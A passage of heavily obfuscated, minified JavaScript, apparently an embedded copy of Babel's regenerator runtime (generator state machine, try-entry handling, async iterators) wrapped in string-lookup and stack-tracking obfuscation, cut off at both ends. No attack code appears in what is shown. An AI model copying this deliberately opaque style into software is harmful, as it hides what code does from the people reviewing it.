Fb()[Kg(BD)],XW('',[][[]]))?Fb()[Kg(Un)].apply(null,[YGV,SO]):Fb()[Kg(O0)](FP,XK),CFV))&&TZ(w1V[Ep()[Wn(BD)](lXV,DS)],rVJ)&&TZ(rVJ,w1V[L2()[bK(lL)].call(null,WZ,Iz)])&&(w1V=null);var jmJ=w1V?w1V[Ep()[Wn(Ej)](OP,vU)]:{};jmJ[hn()[IY(q2)](S0,Q9,Qb,J6,BD)]=CFV;jmJ[L2()[bK(lY)](YT,DT)]=rVJ;var z1V;return z1V=w1V?(this[IL(typeof Vb()[T4(Bq)],'undefined')?Vb()[T4(v0)].apply(null,[HY(MT),Gz,HD,qv]):Vb()[T4(s7)](zY,pS,kY,FN)]=hn()[IY(SO)].call(null,b0,nI,Qb,V6,pS),this[hn()[IY(SO)].call(null,b0,HY(HY([])),Qb,V6,PK)]=w1V[j7(typeof L2()[bK(q2)],'undefined')?L2()[bK(OO)].apply(null,[zTV,ZlV]):L2()[bK(lL)](WZ,Iz)],bJJ):this[I7()[t4(q2)](q2,PKV,rh,HY(HY(xW)),bj,jW)](jmJ),Dd.pop(),z1V;},I7()[t4(q2)].call(null,q2,PKV,Yd,s7,fp,Mv),function kEJ(WXJ,zXJ){Dd.push(TP);if(j7(Ep()[Wn(KS)](AP,HW),WXJ[hn()[IY(q2)](Xc,gO,Qb,J6,LD)]))throw WXJ[j7(typeof L2()[bK(vD)],XW([],[][[]]))?L2()[bK(OO)](bsV,XD):L2()[bK(lY)].apply(null,[YT,rK])];j7(Fb()[Kg(pn)](kA,nf),WXJ[hn()[IY(q2)].apply(null,[Xc,LD,Qb,J6,Uq])])||j7(Fb()[Kg(O0)].apply(null,[FP,jD]),WXJ[hn()[IY(q2)].apply(null,[Xc,HY(HY(MT)),Qb,J6,s7])])?this[hn()[IY(SO)](hv,v0,Qb,V6,B2)]=WXJ[L2()[bK(lY)](YT,rK)]:j7(Vb()[T4(B2)](F0,P2,N6,HO),WXJ[hn()[IY(q2)](Xc,zY,Qb,J6,Hn)])?(this[Fb()[Kg(hj)](K9,Mh)]=this[L2()[bK(lY)](YT,rK)]=WXJ[L2()[bK(lY)](YT,rK)],this[Vb()[T4(v0)](kg,HY(HY(MT)),OJV,qv)]=j7(typeof Vb()[T4(l2)],'undefined')?Vb()[T4(s7)](HY({}),v0,sS,gt):Vb()[T4(B2)](HW,HY(xW),N6,HO),this[IL(typeof hn()[IY(Gg)],XW([],[][[]]))?hn()[IY(SO)](hv,MT,Qb,V6,v0):hn()[IY(Yd)].apply(null,[bz,s7,rQV,QS,zY])]=Fb()[Kg(Z7)](gS,IR)):j7(Fb()[Kg(OT)](p1,hq),WXJ[IL(typeof hn()[IY(PK)],XW([],[][[]]))?hn()[IY(q2)](Xc,HY(MT),Qb,J6,SO):hn()[IY(Yd)].call(null,CI,OT,CS,Ob,Hn)])&&zXJ&&(this[hn()[IY(SO)](hv,xW,Qb,V6,Q1)]=zXJ);var XVJ;return Dd.pop(),XVJ=bJJ,XVJ;},Fb()[Kg(lY)](MT,mkV),function pxV(PcV){Dd.push(Id);for(var UJJ=c2(this[BT()[YY(RO)].call(null,SO,l6,Vf,kL,p1)][Ep()[Wn(MT)](j0,sh)],xW);jz(UJJ,MT);--UJJ){var PQJ=this[BT()[YY(RO)](SO,P2,Vf,Lp,p1)][UJJ];if(j7(PQJ[L2()[bK(lL)](WZ,SEV)],PcV)){var bBJ;return this[I7()[t4(q2)].apply(null,[q2,PKV,sh,HO,OO,k7])](PQJ[Ep()[Wn(Ej)](Qv,vU)],PQJ[Ep()[Wn(Id)](xt,m6)]),Dd.pop(),UFV(PQJ),bBJ=bJJ,bBJ;}}Dd.pop();},j7(typeof Fb()[Kg(Df)],XW([],[][[]]))?Fb()[Kg(Un)].apply(null,[Un,Vz]):Fb()[Kg(fg)](Mx,jA),function j5J(OkJ){Dd.push(OU);for(var wCJ=c2(this[BT()[YY(RO)](SO,HY(xW),Vf,SO,VN)][Ep()[Wn(MT)].call(null,skV,sh)],QA[IO]);jz(wCJ,MT);--wCJ){var D5J=this[BT()[YY(RO)](SO,sh,Vf,qT,VN)][wCJ];if(j7(D5J[Ep()[Wn(BD)].apply(null,[w,DS])],OkJ)){var jlJ=D5J[Ep()[Wn(Ej)].call(null,Qz,vU)];if(j7(Ep()[Wn(KS)](kz,HW),jlJ[IL(typeof hn()[IY(xW)],XW([],[][[]]))?hn()[IY(q2)].call(null,VN,HY(HY(MT)),Qb,J6,S7):hn()[IY(Yd)](PBV,HY(HY({})),Hj,vZ,lL)])){var FEJ=jlJ[L2()[bK(lY)].apply(null,[YT,Mb])];UFV(D5J);}var VQJ;return Dd.pop(),VQJ=FEJ,VQJ;}}throw new (GJ[L2()[bK(Hn)](CI,bkV)])(L2()[bK(qq)].apply(null,[Qv,ZO]));},hn()[IY(nI)].call(null,IP,Kn,UK,X7,S7),function ZsJ(RlJ,NCJ,tZV){Dd.push(UEV);this[I7()[t4(Qb)](q2,xP,WZ,lL,pn,m7)]=zz(Cw,[Ep()[Wn(fp)](xw,fh),c5J(RlJ),Dt()[tq(q2)](SO,OK,OO,dq,xW),NCJ,Vb()[T4(mT)](KY,fh,GR,xK),tZV]);j7(hn()[IY(SO)](gW,lY,Qb,V6,Q9),this[Vb()[T4(v0)].call(null,Q1,Tz,rg,qv)])&&(this[L2()[bK(lY)](YT,dE)]=DEJ);var MrJ;return Dd.pop(),MrJ=bJJ,MrJ;}]);var OJJ;return Dd.pop(),OJJ=nXJ,OJJ;};var bkJ=function(jkJ){"@babel/helpers - typeof";Dd.push(XN);bkJ=Up(Vt()[gj(Qb)](Mx,UEV,wf,q2),typeof GJ[L2()[bK(UK)](nD,qD)])&&Up(Ep()[Wn(Q9)].apply(null,[cK,X1]),typeof GJ[L2()[bK(UK)](nD,qD)][Ep()[Wn(fp)](JL,fh)])?function(ZKV){return bHV.apply(this,[Qw,arguments]);}:function(OLV){return bHV.apply(this,[s3,arguments]);};var kVJ;return Dd.pop(),kVJ=bkJ(jkJ),kVJ;};var LOV=function(){"use strict";var hEJ=function(Hc,c8V,FkV){return G3V.apply(this,[qX,arguments]);};var kQJ=function(HcV,EcV,wVJ,WrJ){Dd.push(Bc);var BlJ=EcV&&Oj(EcV[Ep()[Wn(RO)](Ad,xt)],gcV)?EcV:gcV;var bcV=GJ[IL(typeof Fb()[Kg(SO)],XW('',[][[]]))?Fb()[Kg(nI)](U0,Q3V):Fb()[Kg(Un)].call(null,m6,YEV)][P7()[UT(MT)].call(null,rP,Gg,rlV,O0)](BlJ[IL(typeof Ep()[Wn(I9)],'undefined')?Ep()[Wn(RO)](Ad,xt):Ep()[Wn(Gg)](xkV,cJV)]);var EFV=new REJ(WrJ||[]);WsJ(bcV,L2()[bK(O0)].call(null,l2,zg),zz(Cw,[IL(typeof L2()[bK(cf)],XW([],[][[]]))?L2()[bK(vh)].apply(null,[tP,tA]):L2()[bK(OO)](b8V,WmV),FJJ(HcV,wVJ,EFV)]));var m5J;return Dd.pop(),m5J=bcV,m5J;};var gcV=function(){};var EVJ=function(){};var j1V=function(){};var ZCJ=function(TmJ,mXJ){function pCJ(B1V,hlJ,bQJ,HxV){Dd.push(TJV);var hmJ=bHV(qX,[TmJ[B1V],TmJ,hlJ]);if(IL(Ep()[Wn(KS)](z2,HW),hmJ[j7(typeof hn()[IY(vh)],'undefined')?hn()[IY(Yd)](msV,Bq,Ub,YD,q2):hn()[IY(q2)](NZ,xn,Qb,J6,LD)])){var EJJ=hmJ[L2()[bK(lY)].call(null,YT,A7)],GZV=EJJ[L2()[bK(vh)].call(null,tP,Qh)];var wcV;return wcV=GZV&&Up(Ep()[Wn(EY)](hz,ct),bkJ(GZV))&&IsJ.call(GZV,L2()[bK(X7)](mt,x7))?mXJ[j7(typeof L2()[bK(qT)],XW('',[][[]]))?L2()[bK(OO)](lS,Nd):L2()[bK(fh)](ZEV,dh)](GZV[L2()[bK(X7)](mt,x7)])[L2()[bK(Ub)](Sv,cM)](function(FsJ){Dd.push(G6);pCJ(hn()[IY(SO)](FP,IO,Qb,V6,Uq),FsJ,bQJ,HxV);Dd.pop();},function(lZV){Dd.push(H1);pCJ(Ep()[Wn(KS)].call(null,bCV,HW),lZV,bQJ,HxV);Dd.pop();}):mXJ[L2()[bK(fh)].apply(null,[ZEV,dh])](GZV)[L2()[bK(Ub)](Sv,cM)](function(wFV){Dd.push(OmV);EJJ[L2()[bK(vh)].apply(null,[tP,f4])]=wFV,bQJ(EJJ);Dd.pop();},function(NlJ){Dd.push(tCV);var BVJ;return BVJ=pCJ(Ep()[Wn(KS)](E8V,HW),NlJ,bQJ,HxV),Dd.pop(),BVJ;}),Dd.pop(),wcV;}HxV(hmJ[L2()[bK(lY)](YT,A7)]);Dd.pop();}var RxV;Dd.push(OJV);WsJ(this,L2()[bK(O0)](l2,E7),zz(Cw,[L2()[bK(vh)](tP,s2),function MxV(r1V,wBJ){var dcV=function(){return new mXJ(function(OmJ,gCJ){pCJ(r1V,wBJ,OmJ,gCJ);});};Dd.push(Sz);var UlJ;return UlJ=RxV=RxV?RxV[L2()[bK(Ub)](Sv,tY)](dcV,dcV):dcV(),Dd.pop(),UlJ;}]));Dd.pop();};var rCJ=function(C8V){return G3V.apply(this,[Ns,arguments]);};var HkJ=function(KQV){return G3V.apply(this,[Cw,arguments]);};var REJ=function(DQJ){Dd.push(mZ);this[j7(typeof BT()[YY(pS)],XW([],[][[]]))?BT()[YY(Un)](vI,IO,kT,jK,n8V):BT()[YY(RO)].apply(null,[SO,qT,Vf,nI,KVV])]=[zz(Cw,[Ep()[Wn(BD)].call(null,WA,DS),j7(typeof Vb()[T4(OS)],XW([],[][[]]))?Vb()[T4(s7)](lL,F0,wx,gS):Vb()[T4(k1)](kA,Yx,nb,k6)])],DQJ[hn()[IY(UK)](IVV,HY(HY(MT)),xn,l6,kg)](rCJ,this),this[Ep()[Wn(rh)](tW,QN)](HY(MT));Dd.pop();};var YZV=function(rrJ){Dd.push(WU);if(rrJ||j7(Fb()[Kg(IO)].call(null,fj,zM),rrJ)){var xxV=rrJ[p5J];if(xxV){var qlJ;return Dd.pop(),qlJ=xxV.call(rrJ),qlJ;}if(Up(Vt()[gj(Qb)].call(null,k1,KJV,wf,q2),typeof rrJ[hn()[IY(SO)].call(null,nQV,HY(HY(xW)),Qb,V6,lL)])){var BCJ;return Dd.pop(),BCJ=rrJ,BCJ;}if(HY(GJ[Dt()[tq(SO)].call(null,Yd,R9,vD,pI,HY([]))](rrJ[IL(typeof Ep()[Wn(jN)],XW([],[][[]]))?Ep()[Wn(MT)](Jl,sh):Ep()[Wn(Gg)](ZEV,HF)]))){var E1V=hP(QA[IO]),IxV=function OCJ(){Dd.push(vCV);for(;Ox(++E1V,rrJ[Ep()[Wn(MT)](P0,sh)]);)if(IsJ.call(rrJ,E1V)){var YkJ;return OCJ[IL(typeof L2()[bK(Nw)],'undefined')?L2()[bK(vh)](tP,Kw):L2()[bK(OO)](pkV,OM)]=rrJ[E1V],OCJ[Ep()[Wn(LD)].apply(null,[gp,cf])]=HY(xW),Dd.pop(),YkJ=OCJ,YkJ;}OCJ[L2()[bK(vh)](tP,Kw)]=drJ;OCJ[IL(typeof Ep()[Wn(W0)],XW('',[][[]]))?Ep()[Wn(LD)].call(null,gp,cf):Ep()[Wn(Gg)](k7,FmV)]=HY(MT);var bEJ;return Dd.pop(),bEJ=OCJ,bEJ;};var qFV;return qFV=IxV[hn()[IY(SO)](nQV,HW,Qb,V6,bY)]=IxV,Dd.pop(),qFV;}}throw new (GJ[j7(typeof L2()[bK(xq)],'undefined')?L2()[bK(OO)](lVV,hCV):L2()[bK(Mp)].apply(null,[jU,VI])])(XW(bkJ(rrJ),Vb()[T4(Tz)].apply(null,[HO,nM,F,pI])));};Dd.push(sv);LOV=function sFV(){return nBJ;};var drJ;var nBJ={};var IFV=GJ[Fb()[Kg(nI)].apply(null,[U0,LrV])][Ep()[Wn(RO)](KJV,xt)];var IsJ=IFV[hn()[IY(MT)].call(null,ACV,HY(MT),s7,XGV,zY)];var WsJ=GJ[Fb()[Kg(nI)].apply(null,[U0,LrV])][Vt()[gj(MT)].call(null,Bq,p6,UP,s7)]||function(LYV,JhV,W2V){return bHV.apply(this,[d5,arguments]);};var XCJ=Up(Vt()[gj(Qb)].apply(null,[OS,AP,wf,q2]),typeof GJ[j7(typeof L2()[bK(Gz)],'undefined')?L2()[bK(OO)].apply(null,[Ig,Yx]):L2()[bK(UK)].call(null,nD,nZ)])?GJ[L2()[bK(UK)](nD,nZ)]:{};var p5J=XCJ[j7(typeof Ep()[Wn(OT)],XW('',[][[]]))?Ep()[Wn(Gg)].apply(null,[hF,GmV]):Ep()[Wn(fp)](Lb,fh)]||hn()[IY(RO)](IkV,lL,SO,UK,BD);var kXJ=XCJ[Ep()[Wn(Lp)](dS,DD)]||(j7(typeof L2()[bK(f0)],XW([],[][[]]))?L2()[bK(OO)].apply(null,[gS,fz]):L2()[bK(pn)](gO,gh));var f5J=XCJ[L2()[bK(nI)](r9,qt)]||(IL(typeof Fb()[Kg(OL)],XW('',[][[]]))?Fb()[Kg(KS)](wt,NM):Fb()[Kg(Un)].call(null,YdV,JBV));try{var FXJ=Dd.length;var x5J=HY({});hEJ({},Fb()[Kg(IO)].call(null,fj,BM));}catch(xmJ){Dd.splice(c2(FXJ,xW),Infinity,sv);hEJ=function(v2V,WMV,TwV){return bHV.apply(this,[Ms,arguments]);};}nBJ[Ep()[Wn(OT)](kN,K9)]=kQJ;var kxV=L2()[bK(fg)](AW,zq);var P5J=Vb()[T4(Bq)].call(null,Z7,RO,fq,wY);var cFV=j7(typeof L2()[bK(VP)],XW([],[][[]]))?L2()[bK(OO)](S2,Q6):L2()[bK(vD)](KS,pG);var g1V=Ep()[Wn(Yx)](II,K6);var hZV={};var pcV={};hEJ(pcV,p5J,function(){return bHV.apply(this,[ZV,arguments]);});var lkJ=GJ[Fb()[Kg(nI)].call(null,U0,LrV)][Fb()[Kg(Yx)].call(null,XS,dR)];var I5J=lkJ&&lkJ(lkJ(YZV([])));I5J&&IL(I5J,IFV)&&IsJ.call(I5J,p5J)&&(pcV=I5J);var H1V=j1V[Ep()[Wn(RO)].call(null,KJV,xt)]=gcV[Ep()[Wn(RO)](KJV,xt)]=GJ[j7(typeof Fb()[Kg(xq)],'undefined')?Fb()[Kg(Un)](Nd,fg):Fb()[Kg(nI)](U0,LrV)][P7()[UT(MT)](rP,Gg,PQV,nI)](pcV);function GBJ(HEJ){Dd.push(PQV);[hn()[IY(SO)](Iq,Bq,Qb,V6,D0),IL(typeof Ep()[Wn(s7)],XW([],[][[]]))?Ep()[Wn(KS)](Xv,HW):Ep()[Wn(Gg)](AsV,Yx),Vb()[T4(B2)].call(null,Og,HY([]),mEV,HO)][hn()[IY(UK)].apply(null,[E1,qq,xn,l6,S7])](function(AQJ){hEJ(HEJ,AQJ,function(MCJ){var sCJ;Dd.push(r4);return sCJ=this[L2()[bK(O0)].apply(null,[l2,cw])](AQJ,MCJ),Dd.pop(),sCJ;});});Dd.pop();}function FJJ(v5J,DFV,FFV){var IlJ=kxV;return function(MFV,FQJ){Dd.push(DGV);if(j7(IlJ,cFV))throw new (GJ[L2()[bK(Hn)].apply(null,[CI,b6])])(Fb()[Kg(LD)](Og,L9));if(j7(IlJ,g1V)){if(j7(j7(typeof Ep()[Wn(EY)],XW('',[][[]]))?Ep()[Wn(Gg)](nBV,gS):Ep()[Wn(KS)](GP,HW),MFV))throw FQJ;var YrJ;return YrJ=zz(Cw,[IL(typeof L2()[bK(BD)],'undefined')?L2()[bK(vh)].apply(null,[tP,WT]):L2()[bK(OO)].call(null,YXV,Sq),drJ,Ep()[Wn(LD)](Yb,cf),HY(QA[K9])]),Dd.pop(),YrJ;}for(FFV[j7(typeof Vb()[T4(A4)],XW([],[][[]]))?Vb()[T4(s7)].call(null,HY({}),Hn,SmV,sZ):Vb()[T4(v0)](HY(MT),HY(HY([])),NZ,qv)]=MFV,FFV[L2()[bK(lY)].call(null,YT,B4)]=FQJ;;){var AcV=FFV[I7()[t4(Qb)].apply(null,[q2,xP,Gg,KS,Ej,KrV])];if(AcV){var XZV=EsJ(AcV,FFV);if(XZV){if(j7(XZV,hZV))continue;var bCJ;return Dd.pop(),bCJ=XZV,bCJ;}}if(j7(IL(typeof hn()[IY(vh)],XW(Fb()[Kg(IO)](fj,cX),[][[]]))?hn()[IY(SO)](pCV,fp,Qb,V6,zY):hn()[IY(Yd)](BN,OM,vA,YCV,tD),FFV[Vb()[T4(v0)].call(null,HY(MT),k1,NZ,qv)]))FFV[Fb()[Kg(xK)](VY,SVV)]=FFV[Vb()[T4(KY)](UK,OM,d6,vt)]=FFV[L2()[bK(lY)](YT,B4)];else if(j7(Ep()[Wn(KS)](GP,HW),FFV[j7(typeof Vb()[T4(Df)],'undefined')?Vb()[T4(s7)](OS,HY(HY(MT)),mq,MS):Vb()[T4(v0)](HY([]),kA,NZ,qv)])){if(j7(IlJ,kxV))throw IlJ=g1V,FFV[L2()[bK(lY)](YT,B4)];FFV[Vt()[gj(UK)](jK,KrV,l9,EY)](FFV[L2()[bK(lY)](YT,B4)]);}else j7(Vb()[T4(B2)].call(null,HY(HY([])),HY(xW),QR,HO),FFV[Vb()[T4(v0)].apply(null,[qT,AW,NZ,qv])])&&FFV[Fb()[Kg(kg)].call(null,ZEV,kK)](Vb()[T4(B2)](lL,HY(HY([])),QR,HO),FFV[IL(typeof L2()[bK(pn)],XW([],[][[]]))?L2()[bK(lY)](YT,B4):L2()[bK(OO)](fp,ZQV)]);IlJ=cFV;var hCJ=bHV(qX,[v5J,DFV,FFV]);if(j7(j7(typeof Fb()[Kg(I9)],XW('',[][[]]))?Fb()[Kg(Un)](zsV,Gz):Fb()[Kg(OT)](p1,gkV),hCJ[hn()[IY(q2)](WmV,vA,Qb,J6,qT)])){if(IlJ=FFV[Ep()[Wn(LD)].apply(null,[Yb,cf])]?g1V:P5J,j7(hCJ[L2()[bK(lY)](YT,B4)],hZV))continue;var xJJ;return xJJ=zz(Cw,[L2()[bK(vh)].call(null,tP,WT),hCJ[j7(typeof L2()[bK(jK)],XW([],[][[]]))?L2()[bK(OO)].call(null,FF,Mz):L2()[bK(lY)](YT,B4)],Ep()[Wn(LD)].apply(null,[Yb,cf]),FFV[Ep()[Wn(LD)](Yb,cf)]]),Dd.pop(),xJJ;}j7(Ep()[Wn(KS)](GP,HW),hCJ[hn()[IY(q2)](WmV,v0,Qb,J6,Og)])&&(IlJ=g1V,FFV[IL(typeof Vb()[T4(p0)],XW([],[][[]]))?Vb()[T4(v0)](HY(HY(MT)),S7,NZ,qv):Vb()[T4(s7)].call(null,Z7,MT,LVV,ZXV)]=Ep()[Wn(KS)].apply(null,[GP,HW]),FFV[L2()[bK(lY)].apply(null,[YT,B4])]=hCJ[L2()[bK(lY)](YT,B4)]);}Dd.pop();};}function EsJ(R5J,LFV){Dd.push(b0);var TEJ=LFV[Vb()[T4(v0)].call(null,lY,zY,UkV,qv)];var kFV=R5J[Ep()[Wn(fp)](QK,fh)][TEJ];if(j7(kFV,drJ)){var srJ;return LFV[I7()[t4(Qb)](q2,xP,Uq,cL,HY(MT),Y6)]=null,j7(Ep()[Wn(KS)].apply(null,[DP,HW]),TEJ)&&R5J[Ep()[Wn(fp)](QK,fh)][Vb()[T4(B2)].call(null,K9,kA,CS,HO)]&&(LFV[j7(typeof Vb()[T4(dg)],XW([],[][[]]))?Vb()[T4(s7)](HY(MT),nI,H1,zkV):Vb()[T4(v0)].call(null,DD,EY,UkV,qv)]=Vb()[T4(B2)].apply(null,[C2,HY(MT),CS,HO]),LFV[L2()[bK(lY)].call(null,YT,KT)]=drJ,EsJ(R5J,LFV),j7(Ep()[Wn(KS)].apply(null,[DP,HW]),LFV[Vb()[T4(v0)](tD,SO,UkV,qv)]))||IL(Vb()[T4(B2)].apply(null,[bY,HY({}),CS,HO]),TEJ)&&(LFV[Vb()[T4(v0)](HY(HY([])),kA,UkV,qv)]=Ep()[Wn(KS)](DP,HW),LFV[L2()[bK(lY)](YT,KT)]=new (GJ[L2()[bK(Mp)](jU,lVV)])(XW(XW(Ep()[Wn(xK)].apply(null,[dmV,M5V]),TEJ),IL(typeof Ep()[Wn(Id)],XW('',[][[]]))?Ep()[Wn(kg)](vXV,nI):Ep()[Wn(Gg)](nsV,rlV)))),Dd.pop(),srJ=hZV,srJ;}var sxV=bHV(qX,[kFV,R5J[Ep()[Wn(fp)](QK,fh)],LFV[L2()[bK(lY)](YT,KT)]]);if(j7(Ep()[Wn(KS)](DP,HW),sxV[hn()[IY(q2)](fkV,fg,Qb,J6,P2)])){var RFV;return LFV[j7(typeof Vb()[T4(O0)],'undefined')?Vb()[T4(s7)](VK,xK,ZCV,mp):Vb()[T4(v0)].call(null,xK,HY(HY(MT)),UkV,qv)]=Ep()[Wn(KS)](DP,HW),LFV[L2()[bK(lY)].call(null,YT,KT)]=sxV[j7(typeof L2()[bK(hkV)],'undefined')?L2()[bK(OO)](GsV,PBV):L2()[bK(lY)](YT,KT)],LFV[I7()[t4(Qb)].apply(null,[q2,xP,Og,P2,IO,Y6])]=null,Dd.pop(),RFV=hZV,RFV;}var w5J=sxV[IL(typeof L2()[bK(BD)],XW('',[][[]]))?L2()[bK(lY)](YT,KT):L2()[bK(OO)].apply(null,[HF,Qb])];var HXJ;return HXJ=w5J?w5J[IL(typeof Ep()[Wn(nM)],XW('',[][[]]))?Ep()[Wn(LD)].apply(null,[IM,cf]):Ep()[Wn(Gg)](zrV,bVV)]?(LFV[R5J[Dt()[tq(q2)].call(null,SO,QU,DD,dq,Uq)]]=w5J[L2()[bK(vh)](tP,J2)],LFV[hn()[IY(SO)].apply(null,[Gc,DD,Qb,V6,MT])]=R5J[Vb()[T4(mT)].call(null,vA,Gg,S6,xK)],IL(Vb()[T4(B2)](KY,UK,CS,HO),LFV[Vb()[T4(v0)](Un,HY(HY([])),UkV,qv)])&&(LFV[Vb()[T4(v0)](Kn,qq,UkV,qv)]=j7(typeof hn()[IY(OO)],XW(Fb()[Kg(IO)].call(null,fj,JE),[][[]]))?hn()[IY(Yd)](sv,C2,A5V,BCV,O0):hn()[IY(SO)].call(null,Gc,KY,Qb,V6,Uq),LFV[j7(typeof L2()[bK(I8V)],XW('',[][[]]))?L2()[bK(OO)](JQV,Jq):L2()[bK(lY)](YT,KT)]=drJ),LFV[I7()[t4(Qb)](q2,xP,lL,P2,KS,Y6)]=null,hZV):w5J:(LFV[Vb()[T4(v0)].apply(null,[lY,Q1,UkV,qv])]=Ep()[Wn(KS)](DP,HW),LFV[L2()[bK(lY)](YT,KT)]=new (GJ[j7(typeof L2()[bK(YT)],XW('',[][[]]))?L2()[bK(OO)](OmV,TS):L2()[bK(Mp)].call(null,jU,lVV)])(L2()[bK(nM)](F0,bL)),LFV[I7()[t4(Qb)](q2,xP,HW,jN,lL,Y6)]=null,hZV),Dd.pop(),HXJ;}EVJ[Ep()[Wn(RO)].call(null,KJV,xt)]=j1V;WsJ(H1V,Fb()[Kg(Qb)].apply(null,[Ub,Lf]),zz(Cw,[L2()[bK(vh)](tP,D2),j1V,L2()[bK(XR)](X7,pF),HY(MT)]));WsJ(j1V,Fb()[Kg(Qb)](Ub,Lf),zz(Cw,[L2()[bK(vh)].apply(null,[tP,D2]),EVJ,L2()[bK(XR)].call(null,X7,pF),HY(W8[j7(typeof Vb()[T4(Ld)],XW([],[][[]]))?Vb()[T4(s7)].apply(null,[Ej,fg,tkV,S0]):Vb()[T4(vh)](HY(MT),Mp,qlV,K6)]())]));EVJ[Fb()[Kg(BD)](AD,GM)]=hEJ(j1V,f5J,Dt()[tq(UK)](EY,d1,Z7,jN,HY(MT)));nBJ[L2()[bK(jR)](s9,Iq)]=function(mFV){Dd.push(mT);var YCJ=Up(j7(typeof Vt()[gj(K9)],XW([],[][[]]))?Vt()[gj(xW)](Mx,hv,F0,Bn):Vt()[gj(Qb)](DD,nS,wf,q2),typeof mFV)&&mFV[IL(typeof Fb()[Kg(xW)],XW([],[][[]]))?Fb()[Kg(Qb)](Ub,K1):Fb()[Kg(Un)].call(null,LmV,Ez)];var bFV;return bFV=HY(HY(YCJ))&&(j7(YCJ,EVJ)||j7(Dt()[tq(UK)].call(null,EY,GZ,O0,jN,S7),YCJ[Fb()[Kg(BD)].apply(null,[AD,KJV])]||YCJ[IL(typeof Ep()[Wn(MD)],'undefined')?Ep()[Wn(VK)](BQV,VF):Ep()[Wn(Gg)](b6,jXV)])),Dd.pop(),bFV;};nBJ[Vb()[T4(Q9)].apply(null,[OT,q2,AY,Uq])]=function(jZV){Dd.push(ksV);GJ[IL(typeof Fb()[Kg(WN)],'undefined')?Fb()[Kg(nI)].apply(null,[U0,Y2]):Fb()[Kg(Un)](Bz,Y6)][Dt()[tq(s7)].apply(null,[s7,YM,Mp,l6,HY(xW)])]?GJ[Fb()[Kg(nI)](U0,Y2)][Dt()[tq(s7)].call(null,s7,YM,Q1,l6,lY)](jZV,j1V):(jZV[L2()[bK(qT)](vt,FT)]=j1V,hEJ(jZV,f5J,Dt()[tq(UK)](EY,s8V,Kn,jN,mT)));jZV[Ep()[Wn(RO)](RA,xt)]=GJ[j7(typeof Fb()[Kg(fh)],'undefined')?Fb()[Kg(Un)](qU,B2):Fb()[Kg(nI)].apply(null,[U0,Y2])][IL(typeof P7()[UT(EY)],'undefined')?P7()[UT(MT)].call(null,rP,Gg,U2,AW):P7()[UT(IO)](VN,V3V,rmV,AW)](H1V);var cJJ;return Dd.pop(),cJJ=jZV,cJJ;};nBJ[Ep()[Wn(hj)].apply(null,[msV,ST])]=function(vTV){return bHV.apply(this,[rs,arguments]);};GBJ(ZCJ[Ep()[Wn(RO)].call(null,KJV,xt)]);hEJ(ZCJ[Ep()[Wn(RO)](KJV,xt)],kXJ,function(){return bHV.apply(this,[A5,arguments]);});nBJ[Vt()[gj(s7)](Gz,Ac,QW,UK)]=ZCJ;nBJ[P7()[UT(SO)].apply(null,[nD,Yd,SBV,SW])]=function(rEJ,MXJ,OFV,ckJ,FlJ){Dd.push(T6);j7(p7(MT),FlJ)&&(FlJ=GJ[Fb()[Kg(Id)](jR,gW)]);var PrJ=new ZCJ(kQJ(rEJ,MXJ,OFV,ckJ),FlJ);var KXJ;return KXJ=nBJ[L2()[bK(jR)](s9,BVV)](MXJ)?PrJ:PrJ[j7(typeof hn()[IY(Bq)],XW([],[][[]]))?hn()[IY(Yd)](Zx,P2,ZBV,dn,C2):hn()[IY(SO)].call(null,UF,s7,Qb,V6,fp)]()[j7(typeof L2()[bK(HO)],XW('',[][[]]))?L2()[bK(OO)].call(null,hJV,bQV):L2()[bK(Ub)](Sv,VM)](function(TCJ){Dd.push(pY);var WxV;return WxV=TCJ[Ep()[Wn(LD)](Vg,cf)]?TCJ[L2()[bK(vh)](tP,cX)]:PrJ[j7(typeof hn()[IY(XR)],'undefined')?hn()[IY(Yd)].call(null,Lv,qq,KXV,pW,P2):hn()[IY(SO)](Nd,fg,Qb,V6,wY)](),Dd.pop(),WxV;}),Dd.pop(),KXJ;};GBJ(H1V);hEJ(H1V,f5J,j7(typeof Vb()[T4(vt)],XW([],[][[]]))?Vb()[T4(s7)](SW,HO,UlV,LEV):Vb()[T4(fp)](Gz,HY(HY([])),pj,EY));hEJ(H1V,p5J,function(){return bHV.apply(this,[zG,arguments]);});hEJ(H1V,Ep()[Wn(Z7)].call(null,Zt,Yx),function(){return bHV.apply(this,[Zm,arguments]);});nBJ[hn()[IY(s7)].call(null,QJV,Q9,Qb,c9,OL)]=function(GLV){return bHV.apply(this,[SJ,arguments]);};nBJ[Fb()[Kg(Ej)](hkV,R4)]=YZV;REJ[Ep()[Wn(RO)](KJV,xt)]=zz(Cw,[Fb()[Kg(Qb)](Ub,Lf),REJ,Ep()[Wn(rh)].apply(null,[Xn,QN]),function QrJ(VXJ){Dd.push(HsV);if(this[Fb()[Kg(rh)](xW,mh)]=MT,this[j7(typeof hn()[IY(KY)],XW([],[][[]]))?hn()[IY(Yd)].call(null,FmV,s7,pS,OBV,mT):hn()[IY(SO)](trV,HY(HY({})),Qb,V6,xK)]=MT,this[Fb()[Kg(xK)](VY,S4)]=this[Vb()[T4(KY)](cL,HY(HY(xW)),dA,vt)]=drJ,this[IL(typeof Ep()[Wn(m6)],XW('',[][[]]))?Ep()[Wn(LD)](G2,cf):Ep()[Wn(Gg)].call(null,PCV,EJV)]=HY(xW),this[I7()[t4(Qb)].call(null,q2,xP,Bq,Kn,fp,blV)]=null,this[Vb()[T4(v0)].apply(null,[kL,xW,Yp,qv])]=hn()[IY(SO)](trV,RK,Qb,V6,RO),this[L2()[bK(lY)].apply(null,[YT,DM])]=drJ,this[BT()[YY(RO)](SO,vh,Vf,B2,sS)][hn()[IY(UK)](Zc,X7,xn,l6,KS)](HkJ),HY(VXJ))for(var tcV in this)j7(j7(typeof Ep()[Wn(Lp)],'undefined')?Ep()[Wn(Gg)](HrV,pGV):Ep()[Wn(vh)].apply(null,[gW,BrV]),tcV[j7(typeof Vb()[T4(hkV)],XW([],[][[]]))?Vb()[T4(s7)](Jf,Bq,Bz,Tz):Vb()[T4(IO)](sh,jR,vT,dg)](MT))&&IsJ.call(this,tcV)&&HY(GJ[j7(typeof Dt()[tq(XR)],XW([],[][[]]))?Dt()[tq(Gg)].apply(null,[G6,Tv,D0,Z0,UK]):Dt()[tq(SO)](Yd,Zt,AW,pI,cL)](vN(tcV[P7()[UT(UK)](I9,Yd,kXV,Gg)](xW))))&&(this[tcV]=drJ);Dd.pop();},BT()[YY(SO)].call(null,Qb,pn,KU,P2,hVV),function(){return bHV.apply(this,[jB,arguments]);},IL(typeof 